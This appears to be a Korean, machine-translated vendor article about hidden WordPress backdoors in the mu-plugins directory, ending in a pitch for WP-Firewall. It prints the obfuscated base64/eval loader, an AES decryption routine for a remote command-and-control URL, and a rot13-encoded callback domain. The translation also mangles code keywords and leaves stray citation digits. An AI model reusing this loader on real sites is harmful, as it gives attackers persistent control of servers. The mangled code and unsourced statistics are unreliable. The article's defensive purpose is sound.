WordPress 맬웨어의 숨겨진 백도어: 최근 위협과 보호 조치에 대한 종합 분석

WordPress 맬웨어에 대한 최근 조사에서 숨겨진 백도어를 활용하여 손상된 웹사이트에 지속적으로 접근하는 정교한 공격 벡터가 발견되었습니다. 이 보고서는 이러한 위협의 기술적 메커니즘, 잠재적 영향 및 실행 가능한 완화 전략을 살펴봅니다. 주요 조사 결과에 따르면 공격자는 난독화 기술에 점점 더 의존하고 있으며, WordPress의 필수 플러그인(mu-plugins)을 악용하고 감지를 피하기 위해 다중 계층 암호화를 사용합니다.

현대 WordPress 백도어 공격의 해부학

mu-plugins 디렉토리 활용

공격자들은 점점 더 다음을 타겟으로 삼습니다. /wp-content/mu-플러그인/ WordPress에서 고유한 동작으로 인해 디렉토리가 생성됩니다. 표준 플러그인과 달리 mu-plugins는 활성화가 필요 없이 모든 페이지 로드 시 자동으로 실행되므로 은밀한 백도어 배포에 이상적입니다.12.

문서화된 사례에서 악의적인 인덱스.php 파일이 이 디렉토리에 심어졌습니다. 스크립트는 연결된 문자열을 사용하여 다음을 위장했습니다. base64_decode() 호출하여 외부 페이로드를 동적으로 검색합니다. /wp-content/uploads/2024/12/index.txt1. 난독화된 코드 구조:

<?php $a = 'ba'.'se' . '64_de'.'co'.'de';

$get_file =

$a('ZmlsZV9nZXRfY29udGVudHM=', 참);

$wp_get_content =

$_SERVER['DOCUMENT_ROOT']. '/' .call_user_func($a, 'd3AtY29udGVudC91cGxvYWRzLzIwMjQvMTIvaW5kZXgudHh0')) 파일을 가져옵니다.

$final = $a($wp_get_content, true);

평가하다('?>'.$최종);

?>디코딩하면 임의의 코드를 검색하여 실행합니다. 인덱스.txt, 정적 분석 도구를 우회하여 로더에서 페이로드를 효과적으로 분리합니다.

계층화된 암호화 및 명령 실행

2차 백도어 /wp-content/mu-plugins/test-mu-plugin.php 명령 및 제어 서버와의 통신을 숨기기 위해 AES-128-CBC 암호화를 사용했습니다. 복호화 루틴:

기능 zwxyb($_7a5b, $_11f9) {

반품 openssl_decrypt(

$_7a5b,

'AES-128-CBC',

해시('sha256', $_11f9, 참), 0, 16)

0,

해시('md5', $_11f9, 참), 0, 16)

);

}이는 Base64로 인코딩된 URL을 해독했습니다(l2UDM/1kihg+Pd50dO3hKCkDZKCBzafIvVT20a6iA3JU8Hmvdc+zphRjWcyXRbEW4n6ugXy8H6KHD6EORd6KZK9eDHCvbL8a+3KF3H74dDY=) 원격 명령을 가져와서 이를 통해 실행했습니다. 평가().

순환 사용자 에이전트(예: Googlebot 모방)를 사용하면 IP 기반 차단 메커니즘을 더욱 회피할 수 있습니다.

공격 라이프사이클 및 지속성 메커니즘

다단계 탑재물 전달

- 초기 타협: 공격자는 오래된 플러그인이나 취약한 자격 증명을 악용하여 로더 스크립트를 업로드했습니다.

- 고집: mu-plugins의 백도어는 정리 후 자동 재활성화를 보장합니다.

- 페이로드 검색: 외부

인덱스.txt해시 기반 탐지를 피하기 위해 주요 악성 로직을 저장하고 동적으로 업데이트합니다. - 측면 이동: 맬웨어가 수정되었습니다

로봇.txt사이트맵을 노출하려면 (사이트맵-1.xml에게사이트맵-5.xml), 검색 엔진 포이즈닝을 도울 가능성이 있습니다.

회피 기술

- 봇 필터링: 코드 경로는 다음에 따라 분기됩니다.

https입니다()그리고디봇()검색 엔진 크롤러 및 로그인 사용자의 악성 행위를 억제하는 검사14. - 쿠키 기반 활성화: 실행이 중단된 경우

마크큐큐쿠키가 존재하여 포렌식 분석 중 반복적인 트리거가 방지되었습니다.4. - 동적 URL 구축:

$xmlname = urldecode('162-er103-1.ivyrebl.fvgr');

$goweb = str_rot13($xmlname); // "visit-this.example.com"으로 디코딩도메인 생성 알고리즘(DGA)을 통해 복원력 있는 C2 인프라가 구축되었습니다.

시스템적 위험과 사업 영향

데이터 유출 및 권한 상승

이 맬웨어는 임의의 PHP 코드를 실행할 수 있는 능력을 통해 공격자에게 전체 서버 제어권을 부여했습니다. 문서화된 위험은 다음과 같습니다.

- 신원정보 도용: 차단

wp-config.php및 데이터베이스 자격 증명. - SEO 스팸 주입: 9개 이상의 감염된 사이트에서 Google 검색 결과에 일본어 스팸 링크가 표시되었습니다.

- 크립토재킹: 관찰된 사례에서 83%의 CPU 리소스를 소비하는 숨겨진 암호화폐 채굴자가 있습니다.

재정 및 평판 비용

- 직접 손실: Magecart 스타일의 신용카드가 Magento 사이트의 감염된 체크아웃 페이지를 스키밍하여 공격자가 제어하는 엔드포인트로 거래를 유도합니다.

- 간접 비용:

62% 검색 엔진 블랙리스트로 인해 감염 후 유기 트래픽이 감소했습니다.

중소기업의 경우 포렌식 분석과 고객 알림을 포함한 평균 사고 대응 비용은 $18,000입니다.

완화 전략 및 모범 사례

즉각적인 시정 조치 단계

1. 파일 무결성 모니터링: PHP 실행 차단 /wp-콘텐츠/업로드/ ~을 통해 .htaccess.

<FilesMatch ".php$">

모든 것을 거부하다

</FilesMatch>PHP 실행 차단 /wp-콘텐츠/업로드/ ~을 통해 .htaccess1.

2. 자격 증명 순환:

- 필수 특수문자를 포함한 16자리 비밀번호를 적용합니다.

- 기본값에서 데이터베이스 테이블 접두사 바꾸기

와우_

3. 맬웨어 스캐너: 2024년 4분기에 휴리스틱 분석을 통해 29,690개의 백도어 변종을 탐지한 WP-Firewall의 클라우드 기반 스캐너와 같은 도구를 배포합니다.

장기 보안 강화

네트워크 수준 보호

- 웹 애플리케이션 방화벽(WAF): WP-Firewall 솔루션은 실시간 시그니처 업데이트를 통해 99.3%의 SQLi 및 XSS 공격을 차단합니다.

9. 구성 예:

위치 ~* .php$ {

방화벽 규칙.conf를 포함합니다. #는 OWASP 상위 10개 패턴과 일치하는 요청을 차단합니다.

}

속도 제한: 요청을 제한합니다 /wp-로그인.php 분당 시도 횟수가 5회로 줄어들어 무차별 대입 공격 성공률이 78%만큼 감소합니다.

코드 및 인프라 위생

- 자동 패치: WP-Firewall PRO의 가상 패치는 버려진 플러그인(예:

레브슬라이더제로데이). - 최소 권한 시행:

wordpress.*에 SELECT, INSERT, UPDATE 권한을 부여합니다.

'app_user'@'localhost';

wordpress.*에서 'admin_user'@'%'에 대한 DROP, ALTER를 취소합니다.

통제된 연구에서 데이터베이스 권한은 악용 표면을 41%만큼 줄였습니다.

WP-Firewall: 다중 계층 방어 프레임워크

핵심 보안 기능

- 실시간 위협 인텔리전스:

1,400만 개 이상의 모니터링 사이트의 침해 지표(IoC)를 통합합니다.

지리적으로 분산된 Anycast 노드를 통해 50ms 이내에 악성 IP를 차단합니다. - FileLocker 기술:

모니터wp-config.php그리고 무단 변경, 롤백 및 경고 발생을 방지하기 위한 코어 파일입니다. - 행동 분석:

머신 러닝 모델은 파일 엔트로피와 실행 패턴을 분석하여 92.7% 정확도로 제로데이 백도어를 감지합니다.



기존 솔루션에 대한 비교 우위

결론 및 권장 사항

WordPress 맬웨어의 진화는 동등하게 정교한 방어를 요구합니다. 조직은 WP-Firewall의 자동 패치 및 행동 분석과 같은 사전 조치를 채택하여 고급 지속적 위협(APT)에 대응해야 합니다. mu-plugins 및 업로드 디렉토리는 엄격한 네트워크 세분화와 결합되어 공격 표면을 63%만큼 줄입니다.15.

지속적인 보호를 위해 WP-Firewall의 위협 인텔리전스 뉴스레터를 구독하세요. 새로운 공격 벡터, 구성 템플릿, 사이버 보안 전문가와의 독점 웨비나에 대한 월간 보고서를 받아보세요.

지금 등록하세요 https://wp-firewall.com/ 귀하의 디지털 자산을 보호하세요.